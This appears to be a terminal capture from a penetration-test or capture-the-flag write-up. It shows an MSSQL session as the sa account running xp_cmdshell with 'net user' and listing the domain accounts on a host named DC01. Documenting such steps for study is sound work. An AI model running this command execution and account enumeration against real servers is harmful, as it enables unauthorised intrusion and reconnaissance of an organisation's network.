 SQL (sa  dbo@master)> EXEC xp_cmdshell "net user"
output
-------------------------------------------------------------------------------
NULL
User accounts for \\DC01
NULL
-------------------------------------------------------------------------------
Administrator            ca_svc                   Guest
krbtgt                   michael                  oscar
rose                     ryan                     sql_svc
The command completed successfully.